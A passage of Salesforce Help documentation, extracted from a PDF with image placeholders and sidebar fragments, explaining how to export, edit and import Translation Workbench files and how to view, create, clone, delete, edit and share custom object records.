Use the Untranslated file to translate labels that haven't been translated. One Untranslated file is generated for each language. When multiple files are generated, they're exported to a . zip file containing . stf files for each translation language.

If you aren't using a standard translation tool such as Trados, work with the file using an application that supports tabs and word wrap, such as WordPad or MS Excel.

 $\boxed{7}$  Note: If you use MS Excel to enter translations in your . stf file, your file format may be corrupted. MS Excel automatically adds quotation marks around entries that have commas. We advise you open your files in a text editor before import and remove these quotation marks if they have been added. The import will fail if these quotation marks are not removed.

Tell your translators to replace the untranslated values in the LABEL column with translated values.

Note: Don't add columns to or remove columns from the translation file.



#### Working with the Bilingual File

Use the Bilingual file to review translations, edit labels that have already been translated, and add translations for labels that haven't been translated. One Bilingual file is generated for each translation language.

The TRANSLATED section of the file contains the text that has been translated and needs to be reviewed. The UNTRANSLATED section of the file contains text that hasn't been translated.

Edit the file using an editing application that supports tabs and word wrap, such as WordPad or MS Excel.

- Note: If you use MS Excel to enter translations in your . stf file, your file format may be corrupted. MS Excel automatically adds  $\boldsymbol{\beta}$ quotation marks around entries that have commas. We advise you open your files in a text editor before import and remove these quotation marks if they have been added. The import will fail if these quotation marks are not removed.
- **•** Identify labels that are out of date by scrolling through the OUT OF DATE column to locate values that have an asterisk (\*). Update out of date labels as needed.
- **•** Edit translated labels in the TRANSLATION column of the TRANSLATED section.
- **•** Replace untranslated labels with translated values in the LABEL column of the UNTRANSLATED section.
- **•** Delete a translation by replacing the desired value in the TRANSLATION column in either section with a left and right angle bracket pair  $(<$   $>$ ). When the Bilingual file is imported, the label reverts to its original value.

Attention: Don't attempt to delete a translation by deleting a translated label from the file. Deleting a translation in the file doesn't remove the translation from the application after the file is imported.

Note: Don't add columns to or remove columns from the translation file.



#### <span id="page-4363-0"></span>SEE ALSO:

[Exporting Translation Files](#page-4364-0) [Import Translated Files](#page-4365-0)

## Considerations for Updating Translated Terms

Translators are responsible for keeping the translated terms updated. When translated components change, the translated value is marked Out of Date.

For example, say you enter a translation for an error message on a lookup filter. Later, you edit the lookup filter and change the error message. When you go into the Translation Workbench and view the message translation column, it still shows the translation for the old error message and the checkbox in the Out of Date column is selected.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

For best results, have your translators check their translations frequently, and be sure to notify them when changes occur. To generate a list of all the translatable customizations and their associated Out. of Date states, export the translation files.

#### SEE ALSO:

[Translate Terms](#page-4359-0) [Add Translated Languages and Translators](#page-4358-0)

## <span id="page-4364-0"></span>Exporting Translation Files

Create files that contain your org's translatable metadata, such as custom fields, report types, and picklist values. Send these files to your outside translators or translation agency for bulk translation activities, then use **Import** to update your labels.

- **1.** From Setup, enter *Export* in the Quick Find box, then select **Export**.
- **2.** Select which labels you want to export.
	- **• Source**–Used as the initial source for creating new translations.

Creates a single file that contains a list of all your translatable customizations. Typically, the content is in your organization's default language.

**• Untranslated**–Used to make updates.

Creates a set of files that contain only customizations that have not been translated, including new and modified customizations.

One file is created for each language. These files are then compressed into .zip files.

**• Bilingual**–Used for reference and reviewing all your untranslated and translated customizations.

Creates a list of all the translatable labels in their current translated or untranslated state.

One file is created for each language. These files are then compressed into .zip files.

The content in each file is divided into Untranslated and Translated sections. Each translatable label is in either the Untranslated or Translated section, according to its translation state. In the Translated section, out of date status for the labels in included.

#### **3.** Click **Export**.

A status message tells you that the export is being processed. When the export is complete an email is sent to the email address specified in your profile.

**4.** Locate the exported .stf or .zip file.

#### Go to *Your name* > **Documents** > **Document Folders** > **My Personal Documents** > **Go!**.

All exported files indicate the Export option used to create them and are date and time stamped. Individual files end with the extension .stf. Multiple files are grouped into .zip files.

If you have a large number of documents in your personal documents area, you'll find the exported files under the sort letter:

- **•** B—Bilingual export option, for example: Bilingual\_2010-09-23\_11:20.zip.
- S-Source export option, for example: Source\_en\_US\_2010-09-23\_11:20.stf.
- **•** U—Untranslated export option, for example: Untranslated\_2010-09-23\_11:20.zip.



Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To export or import translation files

**•** "Manage Translation" AND "Customize Application"

AND

"Create Documents"

**5.** Save the files for translation by your translators or translation agency.

Click **View** > **Save File** > **OK**. The file is saved to the location specified by your browser. For example, C:/Users/*username*/Downloads.

SEE ALSO:

[Import Translated Files](#page-4365-0) [Enable and Disable the Translation Workbench](#page-4357-0)

## <span id="page-4365-0"></span>Import Translated Files

Import and update the translations for your org's metadata, such as custom fields, report types, and picklist values. Typically, the original files are exported from Salesforce, then sent to your outside translators or translation agency for bulk translation activities and returned to you for importing.



Note: Labels that are exported and left as is are not saved as translations on import.

**1.** Bundle multiple files into .zip files that are no larger than 5 MB. Create multiple .zip files as needed.

The zipped files don't have to be in the same order or grouping as the exported .zip files.

For example, you start with two exported .zip files. The first file includes French, Italian, and Japanese. The second file includes Russian, Simplified Chinese, and Greek. You can create:

- **•** One .zip file with French, Greek, and Italian.
- **•** One .zip file with Russian and Greek.
- **•** One .zip file with Simplified Chinese.
- **2.** From Setup, enter *Import* in the Quick Find box, then select **Import** under Translation **Workbench**
- **3.** Click **Browse** to locate and select the file you want to import.
- **4.** Click **Import**.

After the import is complete:

- **•** The labels are updated with the translations.
- **•** A confirmation email is sent to the email address specified in your profile.
- **5.** Verify the imported changes have been implemented. You can:
	- **•** Check labels in your Salesforce organization.
	- **•** Check labels through the Translation Workbench.

#### SEE ALSO:

[Exporting Translation Files](#page-4364-0) [Enable and Disable the Translation Workbench](#page-4357-0)

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To export or import translation files

**•** "Manage Translation" AND

"Customize Application"

AND

"Create Documents"

## <span id="page-4366-0"></span>Common Errors with Exporting and Importing Translation Files

Troubleshoot issues you might encounter while exporting and importing files in the Translation Workbench.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



SEE ALSO:

[Exporting Translation Files](#page-4364-0) [Import Translated Files](#page-4365-0)

## <span id="page-4368-0"></span>Best Practices for the Translation Workbench

To make the Translation Workbench most effective, keep these tips in mind.

- **•** Let translators know which languages they are responsible for translating.
- **•** Notify all translators when new translated components are added to your org.
- **•** Advise users when customizing reports or list views to use filter criteria values in their personal language. However, if they use the starts with or contains operators, advise them to choose the language of the filter criteria values they entered.
- **•** When creating a custom report type that will be translated into multiple languages via the Translation Workbench, we recommend that you set your personal language to match your org's default language. This ensures that words that are translated display in the correct language for translators.
- **•** Salesforce assumes that all customizations are entered in the org's default language. Global administrators should work together in the org's default language.

# Enhancing Your Objects, Data, and Fields

## <span id="page-4368-1"></span>Using Custom Object Records

## Custom Object Record Overview

Important: You might be viewing this page because your Salesforce administrator didn't create custom help. If you need information on a specific custom object, contact your administrator about [creating custom help](#page-4344-0) for your custom objects. The Salesforce Help covers only the standard objects provided with the initial Salesforce integration.

Custom objects records store information that's unique and important to you and your organization. For example, your organization may use a custom object called "Merchandise" to store data about your company's merchandise. You can also use custom objects for custom applications, such as tracking software enhancements in a development life-cycle.

Your administrator first defines the custom object and its properties, such as custom fields, relationships to other types of data, page layouts, and a custom user interface tab. Once the custom object is created and deployed to users, you can enter data to create individual custom object

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

records. If your administrator has created a tab for the custom object, the tab displays a home page that lets you quickly create and locate custom object records. You can also sort and filter your custom object records using standard and custom list views. In addition, the tab lets you view and edit detailed information on each custom object record to which you have access.

Administrators, and users with the "Modify All Data" permission, can import custom objects.

SEE ALSO: [Custom Objects Home](#page-4369-0)

## <span id="page-4369-0"></span>Custom Objects Home

- Important: You might be viewing this page because your Salesforce administrator didn't create custom help. If you need information on a specific custom object, contact your administrator about [creating custom help](#page-4344-0) for your custom objects. The Salesforce Help covers only the standard objects provided with the initial Salesforce integration.
- $\Box$  Note: Clicking on a custom object tab displays the tab home page. The name of a custom object tab is the plural form of the custom object as defined by your administrator.

Use the home tab of a custom object to view records.

- To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views. List views let you display a list of records that match specific criteria, such as all custom objects for a tab or just the ones you own. To edit or delete any view you created, select it from the View drop-down list and click **Edit**.
- **•** If custom objects are shared with external contacts via Salesforce to Salesforce, choose one of the list views under **[Custom Object Name] from Connections** to view the custom objects that your business partners have shared with you.
- **•** In the **Recent** section, select an item from the drop-down list to display a brief list of the top custom object records matching that criteria. From the list, you can click any custom object name to go directly to the detail. Toggle the **Show 25 items** and **Show 10 items** links to change the number of items that display. The fields you see are determined by the "Custom Object Tab" search layout defined by your administrator and by your field-level security settings (available in Professional, Enterprise, Unlimited, Performance, and Developer Editions). The key list choices are:

### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To view a custom object tab:

**•** "Read" on the custom object

To view custom object records:

**•** "Read" on the custom object



#### SEE ALSO:

[Displaying and Editing Custom Object Records](#page-4371-0) [Creating Custom Object Records](#page-4370-0)

## <span id="page-4370-0"></span>Creating Custom Object Records

Important: You might be viewing this page because your Salesforce administrator didn't create custom help. If you need information on a specific custom object, contact your administrator about [creating custom help](#page-4344-0) for your custom objects. The Salesforce Help covers only the standard objects provided with the initial Salesforce integration.

To create a custom object record:

- **1.** Click **New**.
- **2.** Enter the information for the custom object record.
- **3.** Click **Save** when you are finished, or click **Save & New** to save the current record and add another.

If your administrator has defined relationships to other types of records, you can automatically associate the new custom object with another record. View the other record and select the custom object name from the Create New drop-down list in the sidebar, or click **New** *Object Name* in the custom object related list of the other record.

If your organization uses divisions to segment data, custom objects that are detail objects in a master-detail relationship inherit their division from the master object. Custom objects that are not related to other records are automatically in the global division.

SEE ALSO:

[Custom Object Record Fields](#page-4373-0)

## Clone Custom Object Records

Important: You might be viewing this page because your Salesforce administrator didn't create custom help. If you need information on a specific custom object, contact your administrator about [creating custom help](#page-4344-0) for your custom objects. The Salesforce Help covers only the standard objects provided with the initial Salesforce integration.

The **Clone** button on a custom object record creates a custom object record with the same information as the existing record.

Note: When you clone a record, the new record has the record type of the original record. If the record type of the cloned record isn't available in your profile or permission sets, the new record adopts your default record type.

To clone a custom object record:

- **1.** Click **Clone** on an existing custom object record.
- **2.** Enter or change any information for the new record.
- **3.** Click **Save**.

Note: If you have read-only access to a field, the value of that field is not carried over to the cloned record.

## EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view custom object records:

**•** "Read" on the custom object

To create custom object records:

**•** "Create" on the custom object

## EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To clone custom object records:

**•** "Create" on the custom object

## Deleting Custom Object Records

Important: You might be viewing this page because your Salesforce administrator didn't create custom help. If you need information on a specific custom object, contact your administrator about [creating custom help](#page-4344-0) for your custom objects. The Salesforce Help covers only the standard objects provided with the initial Salesforce integration.

To delete a custom object record, click **Del** next to the record on the custom object's list page or in the custom related list of an associated record. You can also delete a custom object record by clicking **Delete** on the custom object record detail page.

When you delete a custom object record, all related events, tasks, notes, and attachments are also deleted. If the custom object is the master object in a master-detail relationship, any associated detail records are also deleted. If the custom object is the detail side of a master-detail relationship, any associated records are not deleted.

The deleted custom object record is moved to the Recycle Bin. If you undelete the record, any related items are also restored.



Note: You can delete a custom object record if you are an administrator, the record owner, or a user above the record owner in the organization role hierarchy, and if you have the appropriate user permission. Custom objects that are on the detail side of a master-detail relationship do not have an Owner field and can be deleted by any user who has access to edit the associated master record.

<span id="page-4371-0"></span>SEE ALSO:

[Object Relationships Overview](#page-4390-0)

## Displaying and Editing Custom Object Records

- Important: You might be viewing this page because your Salesforce administrator didn't create custom help. If you need information on a specific custom object, contact your administrator about [creating custom help](#page-4344-0) for your custom objects. The Salesforce Help covers only the standard objects provided with the initial Salesforce integration.
	- Note: Clicking on a custom object tab displays the tab home page. The name of a custom object tab is the plural form of the custom object as defined by your administrator.

#### **Displaying Custom Object Records**

Once you have located a custom object record on the custom objects tab home or list pages, click the custom object record name to display detailed information.

If the Salesforce console is set up to include custom objects, select it from the [Force.com app](#page-5330-0) [menu](#page-5330-0) to find, view, and edit custom object records and their related items on one screen.

#### **Editing Custom Object Records**

To update custom object record details, click **Edit**, and then change the fields you want to update. When you have finished, click **Save**. You can also click **Save & New** to save the current custom object record and create another. Required fields are marked with red.



Note: You cannot change the Object Name or Data Type if the custom object is referenced in Apex.

## EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To delete custom object records:

**•** "Delete" on the custom object

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To view custom object records:

**•** "Read" on the custom object

To change custom object records:

**•** "Edit" on the custom object

#### **Custom Object Related Lists**

The lower portion of the custom object record detail page provides information related to the custom object record, including activities, notes, attachments, and any other related records. The related lists you see are determined by your personal customization, and by any customization your administrator has made to page layouts or your permissions to view related data. You can click on individual items to display additional detail. Click **more** at the bottom of the page or **View More** below a related list to display more items. Clicking **New** lets you directly add new items.

Tip: To help your users see record details and related lists more easily, enable Hover Details in the User Interface panel of Setup.

#### **Printing Custom Object Records**

On a custom object detail page, click **Printable View** to print the record.

To return to the last list page you viewed, click **Back to list** at the top of any custom object record detail page. If your organization has enabled collapsible page sections, use the arrow icons next to the section headings to expand or collapse each section on the detail page.

SEE ALSO:

[Creating Custom Object Records](#page-4370-0)

## Sharing Custom Object Records

Important: You might be viewing this page because your Salesforce administrator didn't create custom help. If you need information on a specific custom object, contact your administrator about [creating custom help](#page-4344-0) for your custom objects. The Salesforce Help covers only the standard objects provided with the initial Salesforce integration.

The administrator defines the default sharing model for an entire organization. You can change this model to extend sharing to more users than the default set. However, you cannot change the sharing model to make it more restrictive than the default.

To view and manage sharing details, click **Sharing** on the custom object record detail page. The Sharing Detail page lists the users, groups, roles, and territories that have sharing access to the record. On this page, you can:

- **•** Grant access to the record to other users, groups, roles, or territories
	- Note: You can't share a custom object record with another user unless that user has the "Read" permission on the custom object.
- **•** View all users who have access to the record
- **•** Edit or delete the record's access level

**EDITIONS** 

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To view a custom object record:

**•** "Read" on the custom object

## <span id="page-4373-0"></span>Custom Object Record Fields

Important: You might be viewing this page because your Salesforce administrator didn't create custom help. If you need information on a specific custom object, contact your administrator about [creating custom help](#page-4344-0) for your custom objects. The Salesforce Help covers only the standard objects provided with the initial Salesforce integration.

Custom object record fields contain the data you enter for your custom object records. Here is a description of the fields (in alphabetical order) that make up a custom object record. Some of these fields may not be visible or editable depending on your page layout and field-level security settings.

Your administrator may also have defined additional custom fields.



## EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

**Field Description**

queues, as these require the Owner field.

SEE ALSO:

[Custom Objects Home](#page-4369-0)

## Using Custom Related Lists

